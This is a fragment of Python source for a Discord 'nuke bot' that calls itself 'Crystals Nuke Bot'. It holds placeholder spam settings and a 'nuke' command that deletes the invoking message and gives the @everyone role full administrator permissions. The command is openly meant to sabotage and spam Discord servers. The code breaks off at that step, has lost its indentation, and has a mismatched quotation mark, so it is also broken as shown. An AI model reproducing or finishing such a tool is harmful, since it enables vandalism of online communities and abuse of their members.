 import discord
from discord.ext import commands
import random
from discord import Permissions
from colorama import Fore, Style
import asyncio

SPAM_CHANNEL = ["SPAM CHANNEL HERE”]
SPAM_MESSAGE = ["SPAM MESSAGE HERE"]

client = commands.Bot(command_prefix="PREFIX HERE")

@client.event
async def on_ready():
print(Fore.MAGENTA + 'Crystals Nuke Bot is on!! Do (Prefix) to nuke discord servers!!' + Fore.RESET)
await client.change_presence(activity=discord.Game(name="BIO HERE"))

@client.command()
async def nuke(ctx):
await ctx.message.delete()
guild = ctx.guild
try:
role = discord.utils.get(guild.roles, name = "@everyone")
await role.edit(permissions = Permissions.all())
print(Fore.BLUE + "[+] Gave Everyone Admin" + Fore.RESET)